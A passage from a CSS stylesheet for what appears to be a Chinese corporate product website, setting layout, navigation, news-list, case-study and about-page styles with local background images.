    padding-bottom: 20px;
    padding-top: 5px;
}

.in_pdsList .typeNav_2 .sContent .smallNav a {
    text-indent: 4.5rem;
    line-height: 55px;
    background: url(/PC/images/sNav_01.png) no-repeat center left;
    background-position-x: 50px;
}

.in_pdsList .mainBox {
    padding-bottom: 30px;
}

.in_pdsList .r_list .item {
    padding-bottom: 15px;
    margin-bottom: 36px;
}

.in_pdsList .r_list .item .proName {
    padding: 9px 0;
    padding-top: 12px;
}

.in_pdsList .typeNav_2 .sContent .smallNav a span {
    display: block;
}

.in_pdsList .typeNav_2 .sContent .smallNav {
    background: url(/PC/images/sNav_02.png) no-repeat center bottom;
}

.in_pdsList .typeNav_2 .sContent .smallNav:hover {
}

.in_pdsList .typeNav_2 .sContent .smallNav:hover a {
    background: url(/PC/images/sNavH.png) no-repeat center left;
    background-position-x: 50px;
}

.in_pdsList .left {
}

.in_pdsList .typeNav_2 .sContent {
}

.in_pdsList .typeNav_2 .sContent .bigBox {
    padding-bottom: 10px;
    background: url(/PC/images/line9.png) no-repeat center bottom;
}

.pageNumber input {
    height: 33px;
    line-height: 33px;
    padding: 0 10px;
    font-size: 15px;
    margin: 0;
    vertical-align: middle;
}

.pageNumber input[type="text"] {
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
    width: 30px;
}

.in_pdsList .pageNumber {
    padding: 10px 0;
    padding-top: 0;
}

.in_pdsList .right {
    width: auto;
    padding: 0;
    padding-bottom: 30px;
    border: 0;
    background: url(/PC/images/yy.png) no-repeat center bottom;
}

.in_pdsList .right .rBox {
    width: 955px;
    padding: 30px;
    background: #fff;
}

.in_pdsList .typeBox_2 {
}

.in_pdsList .typeBox_3 {
}

.in_pdsList .typeBox_4 {
}

.in_pdsList .typeBox_2 .typeNav_2 .sContent .smallNav a {
    line-height: 51px;
}

.in_pdsList .typeBox_3 .typeNav_2 .sContent .smallNav a {
    line-height: 43px;
}

.in_pdsList .typeBox_4 .typeNav_2 .sContent .smallNav a {
    line-height: 51px;
}

.in_pdsList .typeBox_3 .pageNumber {
    padding-top: 5px;
}

.in_pdsList .typeBox_4 .pageNumber {
    /* padding-bottom: 0; */
}

.searchPage .r_list .item {
    margin-bottom: 35px;
}

.searchPage .r_list .item:nth-child(15), .searchPage .r_list .item:nth-child(18), .searchPage .r_list .item:nth-child(21), .searchPage .r_list .item:nth-child(24) {
    margin-right: 0;
}

.searchPage .pageNumber {
    padding-bottom: 28px;
    padding-top: 3px;
}

.proShareBox.box_5 {
}

.proShareBox.box_5 .pro_shareTxt table {
    width: 100% !important;
    max-width: 100% !important;
}

.proShareBox.box_5 .pro_shareTxt table,.proShareBox.box_5 .pro_shareTxt td {
    border: 0 !important;
}

.proShareBox.box_5 .pro_shareTxt td {
    width: 30% !important;
}

.typeNav_2 .sContent .ul_8 .subBox {
    display: none;
}

.typeNav_2 .sContent .ul_8 .showBox {
    display: block;
    padding: 13px 0;
    margin-bottom: 10px;
    border-bottom: 1px dashed #ddd;
    box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.2);
}

.t_wel {
    font-size: 12px;
    line-height: 28px;
    color: #fff;
    background-color: rgb(81, 81, 81);
}

.t_wel a {
    color: #fff;
}

.t_wel .right {
    color: #666;
}

.t_logo {
    height: 138px;
    overflow: hidden;
    padding-top: 13px;
}

.t_logo .ul_1 {
}

.t_logo .left {
    color: #151515;
    font-weight: bold;
    letter-spacing: 1px;
}

.t_logo .left .txt {
    display: inline-block;
    vertical-align: middle;
}

.t_logo .left img {
    vertical-align: middle;
}

.t_logo .left .txt.inline .one {
    font-size: 26px;
    margin: 0;
    color: #ee4407;
}

.t_logo .left .txt.inline .two {
    font-size: 21px;
    padding-top: 1px;
}

.t_logo .right .dl_2 dd {
    padding-left: 56px;
    color: #333;
    min-height: 47px;
    float: left;
}

.t_logo .right .dl_2 dd:nth-child(1) {
}

.t_logo .right .dl_2 dd:nth-child(2) {
    background: url(/PC/images/tel_02.png) no-repeat center left;
}

.t_logo .right .dl_2 dd:nth-child(3) {
    background: url(/PC/images/tel_03.png) no-repeat center left;
    margin-right: 0;
}

.t_logo .right .one {
    font-size: 15px;
    padding-top: 2px;
    padding-left: 1px;
}

.t_logo .right .two {
    font-size: 21px;
    font-family: "Impact";
    letter-spacing: 1px;
}

.t_nav {
    background: url(/PC/images/m_bg.jpg) repeat;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    line-height: 59px;
}

.t_nav li {
    float: left;
    width: 128px;
    text-align: center;
}

.t_nav li:nth-child(1) {
    width: 96px;
}

.t_nav ul li:nth-child(2) {
}

.t_nav ul li:nth-child(4) {
}

.t_nav ul li:nth-child(5) {
    width: 143px;
}

.t_nav ul li:nth-child(6) {
    width: 113px;
}

.t_nav ul li:nth-child(7) {
    width: 110px;
}

.t_nav ul li:nth-child(8) {
    width: 125px;
}

.t_nav ul li:nth-child(10) {
    width: 155px;
}

.t_nav a {
    font-size: 15px;
    color: #fff;
    display: block;
    padding-top: 1px;
    background: url(/PC/images/m1_bg.jpg) no-repeat left center;
    background-position-y: 5px;
}

.t_nav li span {
    display: block;
}

.t_nav li .cn {
    font-size: 18px;
}

.t_nav li .en {
    font-size: 12px;
    text-transform: uppercase;
    transform: scale(0.8);
    color: #9f9f9f;
    letter-spacing: 0;
}

.t_nav a:hover {
    background: url(/PC/images/sy_bg.jpg) no-repeat !important;
    background-size: 100% 100% !important;
}

.t_nav a:hover .en {
    color: #eb4104;
}

.t_nav a div {
    padding-top: 1px;
}

.t_nav ul li:last-child {
}

.t_search {
    border-bottom: 1px #999 solid;
    border-top: 1px #C5C5c5 solid;
    background: url(/PC/images/bd1_bg.jpg);
    line-height: 32px;
    padding: 8px 0;
}

.t_search .t_searchUL {
    font-size: 13px;
    color: #666;
}

.t_search .left {
}

.t_search .right {
}

.t_search .t_searchUL .left a {
    display: inline-block;
    color: #666;
}

.pageDH {
    color: #333;
    font-size: 13px;
}

.pageDH a {
    color: #333;
}

.top {
}

.top .t_box {
}

.top .t_bigBox {
}

.left_shareTitle .lst_box {
    min-height: 97px;
    padding-left: 120px;
    background: url(/PC/images/ltIco.png) no-repeat center left;
    background-position-x: 69px;
}

.typeNav_2 .sContent .bigNav a:hover, .typeNav_2 .sContent .curHover a {
    color: #ff7301;
    font-weight: bold;
}

.typeNav_2 .sContent .ul_8 .noID {
    padding: 0;
}

.proViews .right .content .r_1 .sub_left {
    width: 393px;
}

.proShareBox.box_3 .pro_shareTxt table {
    border: 1px solid #e7c8bb !important;
    text-align: center;
    width: 100% !important;
}

.proShareBox.box_3 .pro_shareTxt table tr {
}

.proShareBox.box_3 .pro_shareTxt td {
    line-height: 38px !important;
    padding: 5px;
    border-right: 1px solid #e7c8bb !important;
    border-bottom: 1px solid #fbf4f1 !important;
}

.proShareBox.box_3 .pro_shareTxt table tr:first-child {
    color: #f85400 !important;
    font-weight: bold !important;
    background: #fbf4f1 !important;
}

.proShareBox.box_3 .pro_shareTxt table tr:first-child td {
    border-bottom: 1px dashed #f8f8f8 !important;
}

.proShareBox.box_3 .pro_shareTxt table tr:last-child td {
    border-bottom : 1px solid #e7c8bb;
}

.proShareBox.box_4 {
}

.proShareBox.box_4 .pro_shareTxt {
    padding-top: 0;
}

.proShareBox.box_4 .pro_shareTxt table,.proShareBox.box_4 .pro_shareTxt td {
    border: 0 !important;
}

.proShareBox.box_4 .pro_shareTxt table {
}

.proShareBox.box_4 .pro_shareTxt td {
}

.youShi .shareTitle2 .cn {
    background: none;
    padding-bottom: 8px;
}

.youShi .subBox .bigTxt img {
    vertical-align: middle;
    margin-right: 10px;
    position: relative;
    top: -6px;
}

.youShi .line_1 {
    min-height: 300px;
    background: url(/PC/images/youshibt.jpg) no-repeat center bottom;
}

.youShi .line_2 {
    padding: 38px 0;
    background: url(/PC/images/youshibt.jpg) no-repeat center bottom;
}

.youShi .line_3 {
    padding: 38px 0;
    background: url(/PC/images/youshibt.jpg) no-repeat center bottom;
}

.youShi .line_4 {
    padding: 38px 0;
    padding-bottom: 50px;
    /* background: url(/PC/images/youshibt.jpg) no-repeat center bottom; */
}

.youShi .line_5 {
    min-height: 427px;
    background: url(/PC/images/ys_05.png) center top no-repeat;
}

.youShi .line_2 .sBox_2 {
    padding-left: 65px;
}

.youShi .line_2 .sBox_2 .smallTxt {
    line-height: 50px;
}

.youShi .subBox .box_5 .en {
    padding-bottom: 31px;
}

.youShi .line_5 .smallTxt {
    line-height: 39px;
}

.shareAbout .shareTitle2 .cn {
    padding-bottom: 10px;
    background: none;
}

.new .shareTitle2 .cn {
    background: none;
    padding-bottom: 5px;
}

.new .content .line_1 a:last-child {
    margin-right: 0;
}

.new .content .line_2 .left {
    width: 618px;
}

.new .content .line_2 .left .one {
    width: 618px;
    margin-bottom: 13px;
}

.new .content .line_2 .left .one a .hdBox {
    width: 618px;
    height: 374px;
    overflow: hidden;
}

.new .content .line_2 .left .one a img {
    width: 618px;
    height: 374px;
    cursor: pointer;
    transition: all 0.4s;
}

.new .content .line_2 .left .one a img:hover {
    transform: scale(1.05);
}

.new .content .line_2 .left .one a .dl_2 {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    top: 259px;
    line-height: 150%;
    min-height: 115px;
}

.new .content .line_2 .left .one a .dl_2 .sub_left {
    width: 437px;
    padding: 19px;
    padding-bottom: 0;
}

.new .content .line_2 .left .one a .dl_2 .sub_left .s_1 {
    font-size: 18px;
    color: #fff;
}

.new .content .line_2 .left .one a .dl_2 .sub_left .s_2 {
    font-size: 15px;
    padding-top: 8px;
    color: #ccc;
    line-height: 160%;
}

.new .content .line_2 .left .one a .dl_2 .sub_right {
    width: 115px;
    min-height: 115px;
    background-color: rgba(0,0,0,0.7);
    color: #fff;
    font-size: 13px;
    text-align: center;
}

.new .content .line_2 .left .one a .dl_2 .sub_right span {
    font-size: 33px;
    display: block;
    padding-top: 36px;
    padding-bottom: 3px;
}

.new .content .line_2 .left .two {
    line-height: 45px;
    border-bottom: 1px dotted #ccc;
}

.new .content .line_2 .left .two:last-child {
    border: 0;
}

.new .content .line_2 .left .two .sub_left {
    font-size: 16px;
    padding-left: 20px;
    background: url(/PC/images/bot.png) no-repeat center left;
    background-position-x: 5px;
}

.new .content .line_2 .left .two .sub_left a {
    color: #000;
}

.new .content .line_2 .left .two .sub_right {
    font-size: 14px;
    color: #999;
}

.new .content .line_2 .right {
    width: 610px;
}

.new .content .line_2 .right .one {
    display: block;
    padding-bottom: 25px;
}

.new .content .line_2 .right .one .item .sub_left {
    width: 201px;
    height: 101px;
    overflow: hidden;
}

.new .content .line_2 .right .one .item .sub_right {
    width: 388px;
    padding-top: 1px;
}

.new .content .line_2 .right .one .item .sub_right .s1 {
    color: #000;
    font-size: 17px;
    line-height: 30px;
    font-weight: bold;
}

.new .content .line_2 .right .one .item .sub_right .s2 {
    margin: 0;
    padding: 0;
    color: #888;
    font-size: 14px;
    line-height: 150%;
    padding-top: 3px;
    clear: both;
    vertical-align: bottom;
    display: inline-block;
    width: 100%;
}

.new .content .line_2 .right .two:nth-child(1) {
    padding-top: 15px;
}

.new .content .line_2 .right .two:nth-child(2) {
    border: 0;
}

.new .content .line_2 .right .two:hover .sub_left {
    background: #f55319;
}

.new .content .line_2 .right .two .item .sub_left span {
    font-size: 30px;
    display: block;
    padding-top: 18px;
    padding-bottom: 2px;
}

.new .content .line_2 .right .two .item .sub_right {
    width: 500px;
    padding-top: 1px;
}

.new .content .line_2 .right .two .item .sub_right .s2 {
    margin: 0;
    padding: 0;
    color: #888;
    font-size: 14px;
    line-height: 160%;
    padding-top: 3px;
}

.new .content .line_2 .right .one .item .sub_right .s2 span {
    color: #f77653;
    float: right;
}

.new .content .line_2 .right .two {
    display: block;
    border-bottom: 1px solid #eaeaea;
    padding: 21px 0;
}

.new .content .line_2 .right .two:nth-child(1) {
    padding-top: 15px;
}

.new .content .line_2 .right .two:nth-child(2) {
    border: 0;
}

.new .content .line_2 .right .two .item .sub_left {
    width: 80px;
    text-align: center;
    font-size: 12px;
    color: #fff;
    background: #1e1e1e;
    min-height: 80px;
    line-height: 200%;
}

.new .content .line_2 .right .two:hover .sub_left {
    background: #f55319;
}

.new .content .line_2 .right .two .item .sub_left span {
    font-size: 30px;
    display: block;
    padding-top: 18px;
    padding-bottom: 2px;
}

.new .content .line_2 .right .two .item .sub_right {
    width: 508px;
    padding-top: 1px;
}

.new .content .line_2 .right .two .item .sub_right .s1 {
    color: #000;
    font-size: 17px;
    line-height: 30px;
    font-weight: bold;
}

.new .content .line_2 .right .two .item .sub_right .s2 {
    margin: 0;
    padding: 0;
    color: #888;
    font-size: 14px;
    line-height: 160%;
    padding-top: 3px;
}

.new .content .line_2 {
    padding-top: 38px;
}

.new .content .line_2 .right .two:last-child {
    border: 0;
    padding-bottom: 0;
}

.new .content .line_2 .right .one:last-child {
    padding-bottom: 0;
}

.new .content .line_2 .right .one:nth-child(2) {
    padding-bottom: 13px;
}

.fast {
    padding: 30px 0;
    padding-bottom: 80px;
    font-size: 21px;
    background: #fff;
}

.fast .fBox {
    font-size: 16px;
}

.fast .fBox .l_1 {
    font-weight: bold;
    width: 139px;
    height: 104px;
    text-align: center;
    color: #fff;
    background: url(/PC/images/fast.png) no-repeat center left;
}

.fast .fBox .l_2 {
    width: 1011px;
    padding: 10px;
    border-radius: 13px;
    border: 1px dashed #ddd;
    margin-left: 10px;
    line-height: 41px;
}

.fast .fBox .l_3 {
    width: 108px;
    font-size: 15px;
    margin-left: 10px;
    text-align: center;
    padding-top: 33px;
}

.fast .fBox .l_2 a {
    float: left;
    padding: 0 26px;
    background: url(/PC/images/line3.png) no-repeat center right;
}

.fast .fBox .l_3 a {
    display: block;
    line-height: 33px;
    color: #fff;
    border-radius: 100px;
    background: #f55319;
}

.fast .fBox .l_1 span {
    display: block;
    padding-top: 55px;
}

.fast .fBox li {
    float: left;
}

.t_logo .left h3 {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    width: 198px;
    overflow: hidden;
}

.new .content .line_2 .left .two .sub_left a:hover {
    color: #f55319;
}

.new .content .line_2 .right .two:hover .item .sub_right .s1 {
}

.new .content .line_2 .right .one:hover .item .sub_right .s1 {
    color: #f55319;
}

.in_pro .shareTitle2 {
}

.in_pro .shareTitle2 .cn {
    padding-bottom: 8px;
    background: none;
}

.typeNav_2 .sContent .bigNav a {
    padding-left: 60px;
    background: url(/PC/images/zcja.jpg) no-repeat center left;
    background-position-x: 25px !important;
    background-size: 28px auto !important;
}

.pro {
    padding-top: 80px;
}

.pro .content {
}

.pro .shareTitle2 .cn {
    padding-bottom: 8px;
    background: none;
}

.pro .content .left {
    width: 243px;
}

.pro .content .right {
    width: 835px;
    padding-bottom: 10px;
    padding-top: 48px;
}

.pro .left_shareTitle .lst_box {
    padding-left: 87px;
    background-position-x: 35px;
}

.pro .content .proBox_1, .pro .content .proBox_2 {
}

.pro .proBox_1 .sharePro .item:nth-child(9), .pro .proBox_1 .sharePro .item:nth-child(10), .pro .proBox_1 .sharePro .item:nth-child(11), .pro .proBox_1 .sharePro .item:nth-child(12) {
    margin-bottom: 0;
}

.pro .proBox_2 .sharePro .item:nth-child(5),.pro .proBox_2 .sharePro .item:nth-child(6),.pro .proBox_2 .sharePro .item:nth-child(7),.pro .proBox_2 .sharePro .item:nth-child(8) {
    margin-bottom: 0;
}

.pro .proBox_3 .sharePro .item:nth-child(5), .pro .proBox_3 .sharePro .item:nth-child(6), .pro .proBox_3 .sharePro .item:nth-child(7), .pro .proBox_3 .sharePro .item:nth-child(8) {
    margin-bottom: 0;
}

.pro .proBox_1 .typeNav_2 .sContent .bigNav a {
    line-height: 48px;
    margin: 0 9px;
    border-bottom: 1px solid #eee;
}

.pro .proBox_2 .typeNav_2 .sContent .bigNav a {
    line-height: 62px;
}

.pro .proBox_2 .typeNav_2 .sContent {
    padding: 17px 0;
}

.sharePro .itemBox {
    text-align: center;
    background: #fff;
    padding: 13px;
    border: 1px solid #ddd;
}

.pro .proBox_3 .typeNav_2 .sContent .bigNav a {
    line-height: 45px;
}

.pro .proBox_3 .left_shareTitle .lst_box {
    padding-left: 69px;
    background: url(/PC/images/ltIco.png) no-repeat center left;
    background-position-x: 35px;
}

.pro .left_shareTitle .txt_1 {
    font-size: 19px;
    letter-spacing: 1px;
}

.pro .typeNav_2 .sContent .bigNav a {
}

.pro .typeNav_2 .sContent .bigNav:hover a {
    background: url(/PC/images/leftIco_02.png) no-repeat center right;
    background-position-x: 233px;
}

.pro .proBox_2 .left_shareTitle,.pro .proBox_3 .left_shareTitle {
    color: #000;
    background: url(/PC/images/leftIco_03.png) no-repeat center top;
}

.pro .proBox_2 .left_shareTitle .lst_box {
    padding-left: 87px;
    background: url(/PC/images/leftIco_04.png) no-repeat center left;
    background-position-x: 35px;
}

.pro .proBox_3 .left_shareTitle .lst_box {
    padding-left: 73px;
    background: url(/PC/images/leftIco_06.png) no-repeat center left;
    background-position-x: 25px;
}

.proShareBox.box_3 .pro_shareTxt table tr:first-child td,.proShareBox.box_3 .pro_shareTxt table tr:first-child td p,.proShareBox.box_3 .pro_shareTxt table tr:first-child td span, .proShareBox.box_3 .pro_shareTxt table tr:first-child td font {
    color: #f85400 !important;
}

.faNav {
}

.faNav .left_shareTitle .lst_box {
    padding-left: 128px;
    background: url(/PC/images/faIco3.png) no-repeat center left;
    background-position-x: 78px;
}

.faNav .sContent .bigNav a {
    background: none;
    font-size: 18px;
}

.faNav .sContent .bigNav {
    background: url(/PC/images/leftBot_03.png) no-repeat center left;
    background-position-x: 18px;
}

.faNav .sContent .ul_8 {
    text-indent: 48px;
}

.faNav .sContent .bigNav:hover, .faNav .sContent .curHover {
    background: url(/PC/images/leftBot_05.png) no-repeat center left;
    background-position-x: 18px;
}

.faNav .sContent .bigNav:hover a, .faNav .sContent .curHover a {
    background: none;
}

.shareNewBox .sub_right .one .s_left {
    width: 66%;
}

.shareNewBox .sub_right .one .s_right {
    color: #666;
}

.newLt {
}

.newLt .shareNewBox .sub_right .one .s_right {
    width: 100%;
    line-height: 30px;
}

.newLt .shareNewBox .sub_right .one .s_left {
    width: 100%;
}

.newLt .shareNewBox .sub_right .two {
    padding: 0;
    line-height: 180%;
    font-size: 15px;
}

.newLt .shareNewBox .sub_right .two a {
    top: 5px;
}

.xgWenTi {
    padding-top: 30px;
}

.xgWenTi .s_title {
    font-size: 22px;
    border-bottom: 1px dashed #ccc;
    padding: 5px 0;
    line-height: 38px;
}

.xgWenTi .s_title .sub_left {
    font-weight: bold;
    padding-left: 31px;
    background: url(/PC/images/nsIco_03.png) no-repeat center left;
}

.xgWenTi .s_title .sub_right {
    padding-top: 15px;
}

.xgWenTi .s_title .sub_right a {
    font-size: 15px;
    color: #999;
    display: block;
    line-height: normal;
}

.xgWenTi .wtList {
    padding-top: 5px;
}

.xgWenTi .wtList li {
    width: 48%;
    margin-right: 4%;
    float: left;
    padding: 15px 0px;
    border-bottom: 1px solid #ddd;
}

.xgWenTi .wtList li:nth-child(2), .xgWenTi .wtList li:nth-child(4), .xgWenTi .wtList li:nth-child(6), .xgWenTi .wtList li:nth-child(8), .xgWenTi .wtList li:nth-child(10) {
    margin-right: 0%;
}

.xgWenTi .wtList li .one {
    line-height: 38px;
}

.xgWenTi .wtList li .two {
    line-height: 160%;
    color: #888;
}

.xgWenTi .wtList li .one .s_left {
    width: 80%;
    font-size: 18px;
}

.xgWenTi .wtList li .one .s_right {
    color: #999;
    font-size: 15px;
}

.xgWenTi .wtList li .one .s_left a {
}

.xgWenTi .wtList li:nth-child(3),.xgWenTi .wtList li:nth-child(4) {
    border: 0;
}

.newViews .right .newBox .tagWord a {
    color: #888;
}

.xgWenTi .wtList li .one .s_left a:hover {
    font-weight: bold;
}

.aboutLink {
    line-height: 50px;
    text-align: center;
    font-size: 21px;
    padding-bottom: 50px;
    padding-top: 10px;
}

.aboutLink a {
    display: inline-block;
    width: 319px;
    color: #666;
    text-align: center;
    border-radius: 100px;
    border: 1px solid #ccc;
}

.aboutLink a:first-child {
    margin-right: 30px;
}

.aboutLink a:hover,.aboutLink .cur {
    color: #ff6000;
    font-weight: bold;
    border: 1px solid #ff6000;
}

.about2 {
    min-height: 899px;
    padding-top: 87px;
    padding-bottom: 50px;
    background: url(/PC/images/bj_13.jpg?v=3) no-repeat center top;
}

.about2 .s_2 {
    padding-top: 102px;
    min-height: 419px;
}

.about2 .s_2 .sub_left {
    width: 664px;
}

.about2 .s_2 .sub_left .aboutTxt {
}

.about2 .s_2 .sub_left .aboutTxt .one {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    padding-bottom: 10px;
}

.about2 .s_2 .aboutTxt {
    padding-top: 1px;
    text-align: justify;
}

.about2 .s_2 .aboutTxt, .about2 .s_2 .aboutTxt p, .about2 .s_2 .aboutTxt span, .about2 .s_2 .aboutTxt font, .about2 .s_2 .aboutTxt td {
    line-height: 200% !important;
    font-size: 16px !important;
    color: #666 !important;
}

.about2 .s_2 .aboutTxt p {
    margin: 0 !important;
    padding: 0 !important;
}

.about2 .s_2 .sub_left .link {
    text-align: right;
    padding-top: 26px;
    line-height: 35px;
    padding-right: 20px;
}

.aboutLink a span {
    font-weight: bold;
}

.about2 .line_1 a {
    width: 115px;
    line-height: 42px;
    text-align: center;
    font-size: 16px;
    display: inline-block;
    border: 1px solid #eaeaea;
}

.about2 .shareTitle2 {
    background: url(/PC/images/t_4.png) no-repeat center top;
}

.about2 .shareTitle2 .cn {
    font-size: 25px;
    font-weight: bold;
    padding-right: 19px;
    letter-spacing: 1px;
    text-indent: 6px;
    padding-top: 17px;
    padding-bottom: 22px;
    background: none;
}

.about2 .s_2 .sub_right {
    width: 652px;
    overflow: hidden;
}

.about2 .s_2 .sub_left .box_2 {
    float: right;
    min-height: 419px;
}

.about2 .s_2 .sub_left .box_2 .link {
    padding-top: 20px;
}

.about2 .s_2 .sub_right .box_2 {
    float: left;
    width: 100%;
}

.about2 .shareTitle2 .one {
    font-size: 17px;
}

.in_contact .line_2 .content .box_1 .ul_3 li:first-child span {
    font-weight: bold;
}

.searchPage .proRtitle {
    margin-bottom: 23px;
}

.searchPage {
}

.newViews .proRtitle h2,.newViews .proRtitle p {
    background: url(/PC/images/nsIco_01.png) no-repeat center left;
}

.newViews .proRtitle {
    margin-bottom: 13px;
}

.searchPage .shareNewBox .L2_UL {
    width: 948px;
}

.searchPage .shareNewBox .sub_left {
    width: 368px;
}

.searchPage .shareNewBox .sub_left img {
    width: 368px;
}

.t_nav ul li:nth-child(3) {
    width: 143px;
}

.t_logo .left .pic_1 {
    padding-top: 30px;
}

.t_logo .left .pic_2 {
    padding-top: 32px;
}

.t_nav .ul_3 li:hover+li:nth-child(2) a, .t_nav .ul_3 li:hover+li:nth-child(3) a, .t_nav .ul_3 li:hover+li:nth-child(4) a, .t_nav .ul_3 li:hover+li:nth-child(5) a, .t_nav .ul_3 li:hover+li:nth-child(6) a, .t_nav .ul_3 li:hover+li:nth-child(7) a, .t_nav .ul_3 li:hover+li:nth-child(8) a, .t_nav .ul_3 li:hover+li:nth-child(9) a, .t_nav .ul_3 li.cur+li:nth-child(2) a, .t_nav .ul_3 li.cur+li:nth-child(3) a, .t_nav .ul_3 li.cur+li:nth-child(4) a, .t_nav .ul_3 li.cur+li:nth-child(5) a, .t_nav .ul_3 li.cur+li:nth-child(6) a, .t_nav .ul_3 li.cur+li:nth-child(7) a, .t_nav .ul_3 li.cur+li:nth-child(8) a, .t_nav .ul_3 li.cur+li:nth-child(9) a {
    background: none;
}

.t_nav li:nth-child(1) a {
    background: none;
}

.t_search .left span {
    display: inline-block;
    background: url(/PC/images/bd_bg.jpg);
}

.left_shareTitle p {
    margin: 0;
    padding: 0;
    display: block;
    padding-top: 83px;
    text-align: center;
}

.pro .proBox_1 .typeNav_2 .sContent .bigNav a img {
    vertical-align: middle;
    padding-bottom: 3px;
    margin-right: 5px;
}

.typeNav_2 {
}

.typeNav_2 .bigContent {
    padding-bottom: 28px;
    margin-bottom: 39px;
    background: url(/PC/images/cpbt1.jpg) no-repeat center bottom;
}

.pro .content .right .title_3 {
    line-height: 50px;
    border-bottom: 3px solid #fe700a;
}

.pro .content .right .title_3 .sub_right {
}

.pro .content .right .title_3 .sub_right a {
    display: block;
    color: rgb(254, 112, 10);
    width: 80px;
    text-align: center;
}

.pro .content .right .sharePro {
    padding-top: 23px;
    text-align: center;
}

.pro .content .right .title_3 img {
    vertical-align: middle;
}

.pro .sharePro .item .txtBox {
    line-height: 32px;
}

.pro .sharePro .item .txtBox a {
    display: inline-block;
    color: #fff;
    width: 110px;
    vertical-align: top;
    background: #fe700a;
    border-radius: 3px;
}

.pro .sharePro .item .txtBox a:last-child {
    margin-left: 6px;
    background: #aaa;
}

.pro2 .proBox_1 .typeNav_2 .sContent .bigNav a {
    line-height: 45px;
    padding-left: 53px;
    background: url(/PC/images/zcja.jpg) no-repeat center left;
    background-position-x: 18px;
}

.pro2 .content .right .title_3 {
    background-color: #ff6c0c;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    text-indent: 16px;
}

.pro2 .content .right .title_3 .lineBox {
    border-bottom: 3px solid #fff;
}

.typeNav_2 .sContent .curHover a {
    color: #ff6c0c;
}

.pro .content .right .typePic {
}

.pro .content .right .typePic .item {
    display: none;
}

.pro .content .right .typePic .item:first-child {
    display: inline-block;
}

.pro2 {
    padding-top: 60px;
    padding-bottom: 68px;
}

.wenTi {
    height: 634px;
    background: url(/PC/images/yiwen.jpg) no-repeat center;
}

.youShi .st {
    text-align: center;
}

.youShi .line_1 .sub_right {
    width: 560px;
}

.youShi .subBox .bigTxt span {
    color: #0096ff;
}

.youShi .subBox .smallTxt span {
    color: #ff6c0c;
}

.youShi .subBox .box_2 li {
    float: left;
    width: 46%;
    padding-left: 4%;
    font-size: 12px;
    line-height: 28px;
    color: #666;
    background: url(/PC/images/youshig.jpg) no-repeat left center;
}

.youShi .line_2 .sub_left {
    width: 630px;
    padding-top: 60px;
}

.youShi .line_3 .sub_left {
}

.youShi .line_3 .sub_right {
    width: 560px;
}

.youShi .line_3 .box_2 li {
    float: none;
    width: 96%;
}

.youShi .line_4 .sub_left {
    width: 630px;
    padding-top: 53px;
}

.yinXiang {
    background: url(/PC/images/ys_bt.jpg) no-repeat center top;
    padding-top: 57px;
}

.yinXiang .st {
    background: url(/PC/images/yinxiang.jpg) no-repeat center top;
    height: 80px;
    margin-bottom: 10px;
}

.yinXiang .sc {
    background: url(/PC/images/yinxiang1.jpg) no-repeat center top;
    height: 744px;
}

.case .st {
    background: url(/PC/images/khjz.jpg) no-repeat center top;
    min-height: 84px;
}

.case .sc {
    padding-top: 50px;
}

.case .sc .box_1 {
}

.case .sc .box_2 {
    padding-top: 39px;
}

.case .sc .box_1 .sub_left {
    width: 450px;
}

.case .sc .box_1 .sub_right {
    width: 630px;
}

.case .sc .box_1 .sub_left img {
}

.case .sc .box_1 .sub_right .one {
    font-size: 22px;
    font-weight: bold;
    color: #000;
}

.case .sc .box_1 .sub_right .two {
    padding: 10px 0;
    padding-bottom: 20px;
    line-height: 180%;
    font-size: 15px;
    color: #666;
    text-indent: 2em;
}

.case .sc .box_1 .sub_right .three {
    display: inline-block;
    color: #fff;
    background-color: rgb(255, 108, 12);
    line-height: 30px;
    padding: 0 16px;
}

.case .sc .box_2 .item {
    float: left;
    width: 355px;
    margin-right: 22px;
    border: 1px solid #ddd;
    background: #fff;
}

.case .sc .box_2 .item .one {
}

.case .sc .box_2 .item .two {
    background-color: #888;
    color: #fff;
    line-height: 45px;
    border-bottom: 1px #c5c5c5 solid;
    border-top: 1px #ffffff solid;
    border-left: 1px #c5c5c5 solid;
    border-right: 1px #c5c5c5 solid;
    text-align: center;
    font-size: 16px;
}

.case .sc .box_2 .item .three {
    line-height: 63px;
}

.case .sc .box_2 .item .three .s_left {
    padding-left: 30px;
    background: url(/PC/images/d1.jpg) no-repeat left center;
    background-position-x: 16px;
}

.case .sc .box_2 .item .three .s_right {
    padding-right: 20px;
}

.case .sc .box_2 .item .three .s_right a {
    color: #ff6c0c;
}

.case .sc .box_2 .item:last-child {
    margin-right: 0;
}

.case .sc .box_2 .item img {
    vertical-align: middle;
}

.new .sc .left {
    width: 376px;
}

.new .sc .right {
    width: 698px;
}

.new .sc .sTitle {
    line-height: 39px;
    padding-bottom: 3px;
    background: url(/PC/images/ab1_bg.jpg) no-repeat left bottom;
}

.new .sc .sContent {
    padding-top: 18px;
}

.new .sc .sTitle .sub_left {
    font-size: 16px;
    font-weight: bold;
}

.new .sc .sTitle .sub_right {
}

.new .sc .sTitle .sub_left span {
    color: #ff5500;
}

.new .sc .sTitle .sub_right a {
    display: block;
    padding-right: 20px;
    background: url(/PC/images/tt2.jpg) no-repeat center right;
}

.new .sc .sContent .box_1 {
}

.new .sc .sContent .box_2 {
    padding-top: 18px;
}

.new .sc .sContent .box_2 .item {
    float: left;
    width: 45%;
    line-height: 35px;
    padding-left: 3.5%;
    padding-right: 3%;
    background: url(/PC/images/tt3.jpg) no-repeat center left;
}

.new .st {
    background: url(/PC/images/zjzlb.jpg) no-repeat center top;
    min-height: 84px;
}

.new .sc {
    padding-top: 45px;
}

.new .sc .sContent .box_1 .sub_left {
    width: 230px;
}

.new .sc .sContent .box_1 .sub_right {
    width: 450px;
    padding-top: 8px;
}

.new .sc .sContent .box_1 .sub_right .two {
    padding-top: 10px;
    color: #888;
    line-height: 190%;
    font-size: 14px;
}

.new .sc .sContent .box_1 .sub_right .one {
    line-height: 33px;
    font-weight: bold;
    font-size: 18px;
    padding-left: 96px;
    background: url(/PC/images/11.png) no-repeat center left;
}

.new .sc .sContent .box_1 .sub_right .two a {
    color: #ff5500;
    float: right;
}

